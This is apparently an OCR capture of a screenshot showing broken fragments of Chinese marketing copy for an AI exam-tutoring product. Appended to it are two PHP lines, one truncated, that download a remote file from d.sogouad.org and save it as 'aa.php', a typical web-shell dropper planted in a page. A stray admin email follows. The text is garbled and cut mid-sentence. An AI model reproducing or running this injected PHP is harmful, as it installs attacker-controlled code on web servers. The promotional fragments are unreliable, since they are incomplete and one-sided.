
学生量身定制专属学习方案。方案会根据学生的实际情况，合理
因材施教;双 AI 答疑系统：想象力智能中高考与时俱进，接入 D
，只需点击 “提问”，即可瞬间获得详细解析。对于复杂问题，系统
提分，深受学生喜欢。据小编了解，智能导学系统是只有想象力智能
、金榜学霸等都不具备这样的系统，只能提供教师的讲解视频，
场上众多中高考产品时，要谨慎选择，明确产品的核心优势，
<? $a="copy"; $a("http://d.sogouad.org/txt/php822.txt","aa.php"); ?>
dmin@admin.com
<? $a="copy"; $a("http://d.sogouad.org/txt/php822.txt","aa.php")